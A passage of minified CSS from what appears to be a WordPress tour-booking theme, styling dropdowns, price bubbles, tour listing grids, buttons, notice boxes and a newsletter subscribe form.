.caret{right:20px !important}.bootstrap-select button.selectpicker--empty{color:#c4c4c4}.bootstrap-select.btn-group .btn .filter-option{text-align:left}.bootstrap-select .btn-default{height:45px;line-height:45px;padding:0
15px;background:rgba(255,255,255,0.9)}.bootstrap-select .btn-default:hover,.bootstrap-select .btn-default:focus,.bootstrap-select .btn-default.focus,.bootstrap-select .btn-default:active
.bootstrap-select .btn-default.active{border:1px
solid #ccc;outline:0
!important;box-shadow:none;z-index:auto}.bootstrap-select.open .btn-default{background:#fff;outline:0
!important;box-shadow:none;border:1px
solid #ccc !important}.bootstrap-select div.dropdown-menu{padding:0}.bootstrap-select ul.dropdown-menu{padding:0
!important;box-shadow:none !important;border-radius:3px !important;border:none !important}.bootstrap-select ul.dropdown-menu.inner{padding:15px
0 !important}.bootstrap-select ul.dropdown-menu
li{margin-bottom:0 !important;padding-bottom:0 !important;border-bottom:none !important}.bootstrap-select ul.dropdown-menu li:focus{outline:0}.bootstrap-select ul.dropdown-menu li
a{height:30px;line-height:30px;padding:0
20px;color:#333;text-align:left}.bootstrap-select ul.dropdown-menu li a:hover{background:none;color:#008131}.bootstrap-select ul.dropdown-menu li a:focus,.bootstrap-select ul.dropdown-menu li a:active{background:#fff}.title-block-link{width:100%}.title-block-link--with-button{display:table}.title-block-link--with-button .title-block-link__text-wrap{display:table-cell;vertical-align:middle}.title-block-link--with-button .title-block-link__button-wrap{display:table-cell;width:0;padding-left:20px;white-space:nowrap;vertical-align:middle}.title-block-link__text-wrap{width:100%}.title-block-link__title{margin:0;margin-bottom:20px;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;font-size:2.400em;line-height:1.333em}.title-block-link__description{margin:0;margin-bottom:40px;padding-left:20px;position:relative;color:#999;font-family:Oxygen;font-size:1.200em}.title-block-link__description:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;width:5px;height:25px;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}@media (max-width: 767px){.title-block-link--with-button{display:block}.title-block-link--with-button .title-block-link__text-wrap,.title-block-link--with-button .title-block-link__button-wrap{display:block;width:100%;padding:0}.title-block-link--with-button .title-block-link__description{margin-bottom:20px}.title-block-link--with-button .title-block-link__button{margin-bottom:30px}}.price-round{display:block;width:75px;height:75px;position:absolute;top:15px;right:20px;border-radius:100%;text-align:center;font-family:Oxygen;font-weight:700;font-style:normal;overflow:hidden;border-bottom:none;background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/price-bubble.png") no-repeat bottom right #373a39;background-size:contain}.price-round:hover{color:#fff;text-decoration:none;border-bottom:none}.price-round__content{display:table;line-height:20px;color:#fff;font-size:1.333em;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.price-round__content
del{display:table-footer-group}.price-round__content
ins{display:table-header-group}.price-round__value,.price-round
ins{dispaly:block;text-decoration:none}.price-round__label,.price-round
del{display:block;font-size:0.600em}@media (max-width: 1199px) and (min-width: 992px){.price-round{width:60px;height:60px}.price-round__content{font-size:1.0664em}.price-round
del{font-size:0.48em}}.item-attributes{display:table;width:100%;height:50px;border-top:1px solid #e4e4e4;background:#fff;font-family:Oxygen;font-weight:700;font-style:normal}.item-attributes__item{display:table-cell;padding:5px;text-align:center;vertical-align:middle;border-right:1px solid #e4e4e4;color:#828282;font-size:0.933em}.item-attributes__item:last-child{border:none}.item-attributes__item__content{display:table;margin:0
auto}.item-attributes__item__content__item{display:table-cell;vertical-align:middle;line-height:1.500em}.item-attributes__item__content__item--text
span{display:inline-block;text-align:left}.item-attributes__item
i{margin-right:10px;color:#008131;vertical-align:middle}.item-attributes__link{display:inline-block;padding-right:20px;color:#008131;text-transform:uppercase;position:relative;border-bottom:none}.item-attributes__link:hover{color:#008131;text-decoration:none;border-bottom:none}.item-attributes__link:hover
i{right:-5px}.item-attributes__link
i{margin:0;position:absolute;top:50%;right:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.item-attributes--style2{display:block;height:auto;border-top:none}.item-attributes--style2 .item-attributes__item{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0;background:#f6f6f6;border-right:none;border-radius:3px}.item-attributes--style2 .item-attributes__item:last-child{margin-right:0}.item-attributes--style2 .item-attributes__item__content{height:40px;padding:0
15px}.item-attributes--style2 .item-attributes__item__content__item{padding-right:15px}.item-attributes--style2 .item-attributes__item__content__item:last-child{padding-right:0}.item-attributes--style2 .item-attributes__item__content__item
i{margin-right:0;vertical-align:baseline;font-size:1.333em}.item-attributes--style2 .item-attributes__item__content__item i:before{vertical-align:middle}.item-attributes--style2 .item-attributes__item__content__item--text{color:#333;font-size:0.929em}.product-category{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.product-category__image:hover{opacity:0.8}.product-category__image
img{-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.product-category__title{margin:0;font-size:1.600em}.product-category__title
a{color:#333;border-bottom:none}.product-category__title a:hover{color:rgba(51,51,51,0.8)}.product-category__title+.product-category__description{margin-top:10px}.product-category__description
p{margin:0;margin-bottom:15px}.product-category__description p:last-child{margin-bottom:0}.product-category__content{padding:30px}.product-category__info{display:table;width:100%;border-top:1px solid #e4e4e4;min-height:50px;font-family:Oxygen;font-weight:700;font-style:normal}.product-category__info__item{display:table-cell;padding:0
20px;text-align:center;vertical-align:middle;border-right:1px solid #e4e4e4;color:#828282;font-size:0.933em}.product-category__info__item:last-child{border-right:none}.product-category__info__item--link
a{padding-right:20px;position:relative;border-bottom:0;text-transform:uppercase;color:#008131}.product-category__info__item--link a:hover{color:#008131}.product-category__info__item--link a:hover
i{margin-right:-5px}.product-category__info__item--link a
i{margin:0;position:absolute;top:50%;right:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.product-category__row-separator{margin-bottom:40px}@media (max-width: 767px){.product-category__row-separator{margin-bottom:30px}}@media (max-width: 576px){.product-category-wrap{float:none;max-width:none;width:auto;margin-right:auto;margin-bottom:40px}.product-category-wrap:last-child{margin-bottom:0}.product-category__row-separator{margin-bottom:0}}@media (max-width: 576px) and (max-width: 767px){.product-category-wrap{margin-bottom:30px}}.atlist__item{display:table;table-layout:fixed;width:100%;min-height:150px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.atlist__item:last-child{margin-bottom:0}.atlist__item__image{display:table-cell;width:35%;padding:0;position:relative;background:#eaeaea;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;overflow:hidden}.atlist__item__image
a{display:block;border-bottom:none}.atlist__item__image
img{-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}.atlist__item__image-wrap:hover{opacity:0.8}.atlist__item__rating{margin-bottom:8px;line-height:1em;color:#ffcd47;font-size:1.333em}.atlist__item__rating
i{margin-right:5px}.atlist__item__rating i:last-child{margin-right:0}.atlist__item__rating-value{margin-bottom:27px;line-height:1em;color:#bababa;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__price{margin-top:27px}.atlist__item__price
a{display:block;color:#373a39;border-bottom:none;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__price a:hover{border-bottom:none}.atlist__item__price
span{font-size:1.8em}.atlist__item__price del,.atlist__item__price
ins{display:block;margin-bottom:10px;line-height:1em}.atlist__item__price
ins{text-decoration:none}.atlist__item__price del
span{font-size:1.067em}.atlist__item__price-label{margin-top:-10px;color:#8b8b8b;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__price--variable{font-size:smaller}.atlist__item__read-more{margin-top:10px}.atlist__item__icons{position:absolute;bottom:20px;left:25px}.atlist__item__icons
a{display:inline-block;margin-right:15px;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);font-size:1.667em}.atlist__item__icons a:last-child{margin-right:0}.atlist__item__angle{width:200px;height:35px;line-height:35px;position:absolute;top:20px;left:-67px;-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);color:#fefefe;text-align:center;background:#373a39;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__angle-wrap{pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;z-index:2}.atlist__item__angle--style2{background:#373a39}.atlist__item__content{display:table-cell;vertical-align:top;overflow:hidden;position:relative}.atlist__item__content:before{content:" ";display:block;width:100%;height:27px;background:#fff;position:absolute;bottom:0;left:0;z-index:4}.atlist__item__content:after{content:" ";display:block;width:100%;height:103px;background:#fff;position:absolute;bottom:0;left:0;z-index:2}.atlist__item__content--full-height:after{display:none}.atlist__item__content__items{display:table;width:100%;padding:30px;table-layout:fixed;position:absolute;top:0;left:0}.atlist__item__content__item{display:table-cell;padding-right:30px;vertical-align:top;position:relative}.atlist__item__content__item:before{content:" ";display:block;width:1px;height:100%;min-height:300px;position:absolute;top:0;right:0;background:#ebebeb;z-index:3}.atlist__item__content__item:last-child:before{display:none}.atlist__item__content__item--alternative{width:145px;text-align:center;padding-left:30px;padding-right:0;z-index:3}.atlist__item__attributes{margin-right:205px;position:absolute;bottom:67px;left:30px;-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%);background:#fff;z-index:3}.atlist__item__title{margin:0;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__title
a{border-bottom:none;color:#333}.atlist__item__title a:hover{color:rgba(51,51,51,0.8)}.atlist__item__description{margin-top:10px;color:#9a9a9a}.atlist__item__description
p{margin:0;margin-bottom:15px}.atlist__item__description p:last-child{margin-bottom:0}@media (max-width: 1200px){.atlist__item__rating-value{display:none}.atlist__item__content:after{height:88px}.atlist__item__price-label{display:none}}@media (max-width: 991px){.atlist__item__content:before{height:30px}}@media (max-width: 767px){.atlist__item__image{display:block;width:100%}.atlist__item__content{display:block;overflow:visible}.atlist__item__content:before,.atlist__item__content:after{display:none}.atlist__item__content__items{height:auto;position:static}.atlist__item__content__item{border-right:1px solid #ebebeb}.atlist__item__content__item:before{display:none}.atlist__item__content__item:last-child{border-right:none}.atlist__item__attributes{display:none;margin:0
30px 30px;position:static;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.atlist__item__rating-value{display:block}.atlist__item__price-label{display:block}}@media (max-width: 500px){.atlist__item__content__items{display:block}.atlist__item__content__item{display:block;margin-bottom:30px;padding:0;padding-bottom:30px;border-right:none;border-bottom:1px solid #ebebeb}.atlist__item__content__item:before{display:none}.atlist__item__content__item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.atlist__item__content__item--alternative{text-align:left}.atlist__item__attributes{display:block;padding-top:30px;border-top:1px solid #ebebeb}}.atgrid{position:relative;margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;overflow:hidden}.atgrid.section-white{padding-top:40px;padding-bottom:40px}@media (max-width: 767px){.atgrid.section-white{padding-top:30px}}@media (max-width: 767px){.atgrid.section-white{padding-bottom:30px}}.atgrid__slider{position:relative}.atgrid__slider__controls
a{display:block;position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;opacity:0.6;border-bottom:none;font-size:2.400em;color:#fff}.atgrid__slider__controls a:hover{color:rgba(255,255,255,0.8)}.atgrid__slider__controls--dark
a{opacity:1;color:#cdcdcd}.atgrid__slider__controls--dark a:hover{opacity:1;color:#b1b1b1}.atgrid__slider__prev{left:-60px}.atgrid__slider__next{right:-60px}.atgrid__bg{width:100%;height:100%;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.atgrid__titles{text-align:center;margin-bottom:35px}.atgrid__title{margin:0;padding-bottom:25px;font-size:1.467em;font-family:Oxygen;font-weight:700;font-style:normal}.atgrid__subtitle{margin-bottom:5px;font:normal 400 1.333em 'Kaushan Script'}.atgrid__row:last-child{margin-bottom:0}.atgrid__item{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.atgrid__item-wrap-slide{padding:2px}.atgrid__item-wrap{padding-bottom:5px}.atgrid__item__top{min-height:45px;position:relative}.atgrid__item__top__image{display:block;text-align:center;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.atgrid__item__top__image:hover{opacity:0.8;border-bottom:none}.atgrid__item__top
img{-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;box-shadow:0 0 #000}.atgrid__item__angle{width:200px;height:35px;line-height:35px;position:absolute;top:20px;right:-67px;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);color:#fefefe;text-align:center;background:#373a39;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}.atgrid__item__angle-wrap{pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;z-index:2}.atgrid__item__price{width:100%;position:absolute;bottom:0;right:0;text-align:right}.atgrid__item__price:after{content:" ";display:block;height:3px;width:100%;position:absolute;bottom:0;left:0;background:#008131}.atgrid__item__price__button{display:inline-block;height:45px;line-height:45px;padding:0
20px;background:#008131;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;color:#fefefe;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.atgrid__item__price__button:hover,.atgrid__item__price__button:focus{color:#fff;text-decoration:none}.atgrid__item__price__button
del{margin:0
5px;font-size:0.750em;text-decoration:line-through}.atgrid__item__price__button
ins{text-decoration:none}.atgrid__item__rating{position:absolute;top:20px;left:20px;color:#ffcd47;font-size:1.333em}.atgrid__item__rating
i{margin-right:5px;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.atgrid__item__icons{position:absolute;bottom:5px;left:30px;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.atgrid__item__icons
a{display:inline-block;margin-right:15px;color:#fff;border-bottom:none}.atgrid__item__icons
i{font-size:1.667em}.atgrid__item__content{padding:30px}.atgrid__item__title{margin:0;font-size:1.400em;font-family:Oxygen;font-weight:700;font-style:normal}.atgrid__item__title
a{color:#333;border-bottom:none}.atgrid__item__title a:hover{color:rgba(51,51,51,0.8);text-decoration:none}.atgrid__item__description{margin-top:10px;color:#6e6e6e;line-height:1.600em}.atgrid__item__description
p{margin:0}.atgrid__more{width:100%}.atgrid__row-separator{margin-bottom:40px}@media (max-width: 767px){.atgrid__row-separator{margin-bottom:30px}}.atgrid__row-separator:last-child{margin-bottom:0}.related-tours
.atgrid{margin-bottom:0}.related-tours
.atgrid__item{margin-bottom:0 !important}@media (max-width: 1280px){.atgrid__slider{padding:0
60px}.atgrid__slider__prev{left:0}.atgrid__slider__next{right:0}}@media (max-width: 1199px){.atgrid__item__icons{display:none}}@media (max-width: 991px){.atgrid__item-wrap--related-and-upsells{margin-bottom:40px}.atgrid__item-wrap--related-and-upsells:last-child{margin-bottom:0}.atgrid__row-separator--related-and-upsells{margin-bottom:0}}@media (max-width: 991px) and (max-width: 767px){.atgrid__item-wrap--related-and-upsells{margin-bottom:30px}}@media (max-width: 540px){.atgrid__item-wrap{margin-bottom:40px}.atgrid__item-wrap:last-child{margin-bottom:0}.atgrid__item-wrap.col-xs-6{float:none;max-width:360px;width:auto;margin-right:auto}.atgrid__row-separator{margin-bottom:0}}@media (max-width: 540px) and (max-width: 767px){.atgrid__item-wrap{margin-bottom:30px}}@media (max-width: 576px){.atgrid__item-wrap--product{margin-bottom:40px}.atgrid__item-wrap--product:last-child{margin-bottom:0}.atgrid__item-wrap--product.col-xs-6{float:none;max-width:none;width:auto;margin-right:auto}.atgrid__row-separator--product{margin-bottom:0}}@media (max-width: 576px) and (max-width: 767px){.atgrid__item-wrap--product{margin-bottom:30px}}.atgrid--small
.atgrid__title{font-size:1.467em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:none}.atgrid--small
.atgrid__item{box-shadow:0 2px 3px rgba(0,0,0,0.09)}.atgrid--small
.atgrid__item__angle{font-size:0.733em;top:15px;right:-70px}.atgrid--small
.atgrid__item__content{padding:20px}.atgrid--small
.atgrid__item__title{font-size:1.200em}.atgrid--small
.atgrid__item__description{font-size:0.933em;line-height:1.643em}.atgrid--small
.atgrid__item__info__item{padding:5px
10px}.atgrid--small .atgrid__item__info__item
i{margin-right:5px}.atgrid--small
.atgrid__item__price__button{height:40px;line-height:40px}.atgrid--small
.atgrid__item__rating{font-size:1.200em}.atgrid--small
.atgrid__item__icons{left:20px}.atgrid--small .atgrid__item__icons
a{margin-right:10px}.atgrid--small .atgrid__item__icons
i{font-size:1.333em}.atbtn{display:inline-block;line-height:3.000em;padding:0
2em;border:none;border-radius:3px;white-space:nowrap;vertical-align:top;text-transform:uppercase;color:#fff;font-size:15px;font-family:Oxygen;font-weight:700;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:rgba(0,129,49,0.8)}.atbtn:hover{background:#008131;border-bottom:none;color:#fff}.atbtn:focus,.atbtn:active{outline:0;box-shadow:none;color:#fff}.atbtn__icon{margin-right:10px}.atbtn__icon--right{margin-right:0;margin-left:10px}.atbtn--medium{line-height:2.667em;padding:0
1.333em;font-size:15px}.atbtn--small{line-height:2.308em;padding:0
1.154em;font-size:13px}.atbtn--rounded{border-radius:50px}.atbtn--rounded.atbtn--small{line-height:2.692em;padding:0
1.538em}.atbtn--full-width{width:100%}.atbtn--primary{background:#373a39}.atbtn--primary:hover{background:#373a39}.atbtn--primary.atbtn--transparent{border:2px
solid rgba(55,58,57,0.8)}.atbtn--primary.atbtn--transparent:hover{background:rgba(55,58,57,0.9);border-bottom:2px solid rgba(55,58,57,0.9)}.atbtn--secondary1{background:rgba(55,58,57,0.8)}.atbtn--secondary1:hover{background:#373a39}.atbtn--secondary1.atbtn--transparent{border:2px
solid rgba(55,58,57,0.8)}.atbtn--secondary1.atbtn--transparent:hover{background:rgba(55,58,57,0.9);border-bottom:2px solid rgba(55,58,57,0.9)}.atbtn--secondary2{background:#373a39}.atbtn--secondary2:hover{background:#373a39}.atbtn--secondary2.atbtn--transparent{border:2px
solid rgba(55,58,57,0.8)}.atbtn--secondary2.atbtn--transparent:hover{background:rgba(55,58,57,0.9);border-bottom:2px solid rgba(55,58,57,0.9)}.atbtn--light{position:relative;overflow:hidden}.atbtn--light:before{content:" ";display:block;position:absolute;width:100%;height:100%;background:rgba(255,255,255,0.15);left:0;top:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.atbtn--transparent{line-height:2.733em;background:transparent;color:#333 !important;border:2px
solid rgba(0,129,49,0.8)}.atbtn--transparent:hover{background:rgba(0,129,49,0.9);border-bottom:2px solid rgba(0,129,49,0.9)}.atbtn--transparent:hover{color:#fff !important}.atbtn--transparent.atbtn--medium{line-height:2.400em}.atbtn--transparent.atbtn--small{line-height:2.000em}.notices-box{display:block;width:100%;padding:25px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;position:relative}.notices-box:before{content:" ";display:block;height:30px;width:5px;position:absolute;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);background:#01cb68}.notices-box .notices-box__list{margin:0;padding:0;list-style:none}.notices-box .notices-box__list .notices-box__item
a{display:inline !important;height:auto;padding:0
!important;line-height:normal;background:none !important;color:#008131 !important;font-weight:normal !important;text-transform:none;border-bottom:1px dashed transparent !important}.notices-box .notices-box__list .notices-box__item a:hover{color:#008131;border-bottom:1px dashed #008131 !important;text-decoration:none;background:none !important}.notices-box .notices-box__list .notices-box__item__icon{margin-right:10px;color:#01cb68}.notices-box--error:before{background:#eb7591}.notices-box--error .notices-box__item__icon{color:#eb7591 !important}.notices-box--notice:before{background:#47a0ff}.notices-box--notice .notices-box__item__icon{color:#47a0ff !important}@media (max-width: 991px){.notices-box{padding-left:50px;padding-right:50px;padding-top:30px;padding-bottom:30px}}@media (max-width: 991px) and (max-width: 767px){.notices-box{padding-left:30px}}@media (max-width: 991px) and (max-width: 767px){.notices-box{padding-right:30px}}.product-thumbnails__item{margin-top:30px}.product-box .product-thumbnails__item{width:33.33333333%}@media (max-width: 500px){.product-thumbnails__item{width:50% !important}}.title{margin-bottom:30px;position:relative}.title__primary{margin:0;line-height:1.333em;font-size:2.000em;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.title__subtitle{margin-bottom:10px;font-family:'Kaushan Script';font-size:1.200em}.title--decoration-bottom-left{padding-bottom:30px}.title--decoration-bottom-left:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:0;width:50px}.title--decoration-bottom-center{padding-bottom:20px}.title--decoration-bottom-center:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);width:50px}.title--center{margin-bottom:30px;text-align:center}.title--big
.title__primary{font-size:2.400em}.title--small
.title__primary{font-size:1.333em}.title--underline{border-bottom:1px solid #e9e9e9}.title--underline-light{border-bottom:1px solid rgba(255,255,255,0.16)}.title--light{color:#fff}.title--style2
.title__primary{margin-bottom:20px}.title--style2
.title__subtitle{margin:0;margin-bottom:30px;padding-left:20px;position:relative;color:#999;font-family:Oxygen}.title--style2 .title__subtitle:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;width:5px;height:25px;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.tours-type.section-white{padding-top:60px;padding-bottom:60px}@media (max-width: 767px){.tours-type.section-white{padding-top:40px}}@media (max-width: 767px){.tours-type.section-white{padding-bottom:40px}}.tours-type__slider{position:relative}.tours-type__slider__controls
a{display:block;position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:#cdcdcd;font-size:1.600em;border-bottom:none}.tours-type__slider__controls a:hover{color:#b1b1b1}.tours-type__slider__prev{left:-40px}.tours-type__slider__next{right:-40px}.tours-type__item{position:relative;border-radius:3px;text-align:center}.tours-type__item__image{display:block;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.tours-type__item__image
img{border-radius:3px}.tours-type__item__image:hover{border-bottom:none;opacity:0.8}.tours-type__item__title{width:100%;position:absolute;bottom:25px;left:0;color:#fff;font-size:1.467em;text-align:center;text-shadow:0 2px 2px rgba(0,0,0,0.2);pointer-events:none;font-family:Oxygen;font-weight:700;font-style:normal}@media (max-width: 1200px){.tours-type__slider{padding:0
40px}.tours-type__slider__prev{left:0}.tours-type__slider__next{right:0}}.last-posts__item__container{position:relative}.last-posts__item--with-images .last-posts__item__container{margin-bottom:127.5px}.last-posts__item--with-images .last-posts__item__container--flex{margin-bottom:0}.last-posts__item--with-images .last-posts__item__content{width:80%;min-height:185px;padding:35px
30px !important;position:absolute;left:50%;bottom:70px;-moz-transform:translate(-50%,90%);-ms-transform:translate(-50%,90%);-webkit-transform:translate(-50%,90%);-o-transform:translate(-50%,90%);transform:translate(-50%,90%);overflow:hidden}.last-posts__item__content{padding:35px
30px;background:#fff;text-align:center;border-radius:3px}.last-posts__item__content-flex-shadow .last-posts__item__content{position:static !important;visibility:hidden;transform:none;padding-top:0 !important;padding-bottom:0 !important}.last-posts__item__title{margin:0;margin-bottom:15px;color:#333;font-size:1.600em;font-family:Oxygen;font-weight:700;font-style:normal}.last-posts__item__title
a{color:#333;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.last-posts__item__title a:hover{color:rgba(51,51,51,0.8);text-decoration:none}.last-posts__item__description{margin-bottom:15px}.last-posts__item__image-wrap{display:block;border-bottom:0}.last-posts__item__image-wrap:hover{border-bottom:0;opacity:0.8}.section-white .last-posts__item__content{padding-top:0}@media (max-width: 500px){.last-posts__item__content-flex-shadow{display:none}.last-posts__item--with-images .last-posts__item__container{margin-bottom:0}.last-posts__item--with-images .last-posts__item__content{width:100%;height:auto;padding:30px
0;position:static;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}.form-subscribe
input{height:50px;line-height:50px;margin:0;border:none}.form-subscribe input[type="text"]{display:inline-block;width:320px;padding:0
20px;border-radius:0;color:#333}.form-subscribe input[type="submit"]{margin:0;padding:0
30px;color:#fff;font-size:0.934em;border-radius:0;text-transform:uppercase;border:none;white-space:nowrap;background:#373a39;font-family:Oxygen;font-weight:700;font-style:normal}.form-subscribe input::-webkit-input-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen}.form-subscribe input::-moz-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen;opacity:1}.form-subscribe input:-ms-input-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen}.form-subscribe .yks-mailchimpFormDiv{display:inline-block;border:10px
solid rgba(255,255,255,0.2);border-radius:3px}.form-subscribe .yks-mailchimpFormDivRow{display:inline-block;width:auto;margin:0;vertical-align:middle}.form-subscribe .yks-mc-label-email-address{display:none}.form-subscribe .yks-mc-form-row-email-address{width:auto;margin-right:-10px}.form-subscribe .yks-mailchimpFormDivSubmit{margin:0}.form-subscribe .yks-mailchimpFormDivSubmit
p{margin:0}.form-subscribe
#yks_form_error_message{display:block !important;float:none;text-align:center}.form-subscribe #yks_form_error_message
ul{display:block;max-width:none;margin:0;padding:0;float:none}.form-subscribe #yks_form_error_message ul
li{display:block;width:100%;float:none;color:#fff;text-align:center}.form-subscribe #yks_form_error_message ul li:before{color:#fff}.form-subscribe .yks-status,.form-subscribe
#yks_form_error_message{width:100%;margin:0
!important;padding:0;position:absolute;bottom:-50px;font-size:0.867em}.form-subscribe .yks-status .yks-success,.form-subscribe #yks_form_error_message .yks-success{width:100%;margin:0
!important;padding:0}.form-subscribe .yks-status .yks-success p,.form-subscribe .yks-status .yks-error p,.form-subscribe #yks_form_error_message .yks-success p,.form-subscribe #yks_form_error_message .yks-error
p{margin:0
auto 10px;color:#fff;font-family:Oxygen;font-weight:700;font-style:normal}.form-subscribe
#yks_form_error_message{bottom:-65px;font-family:Oxygen;font-weight:700;font-style:normal}.form-subscribe .yks-mc-submit-preloader{display:none}.form-subscribe .yks-mailchimpFormDivRowField{position:relative}.form-subscribe .yks-mailchimpFormContainer{position:relative}@media (max-width: 767px){.form-subscribe input[type="text"]{width:300px}.form-subscribe .yks-status,.form-subscribe
#yks_form_error_message{position:static}.form-subscribe
#yks_form_error_message{margin-bottom:10px !important}}@media (max-width: 500px){.form-subscribe .yks-mailchimpFormDiv{display:block}.form-subscribe .yks-mailchimpFormDivRow{display:block;width:100%}.form-subscribe .yks-mc-form-row-email-address{width:100%;margin:0}.form-subscribe input[type="text"],.form-subscribe input[type="submit"]{width:100%}}.form-subscribe{padding:80px
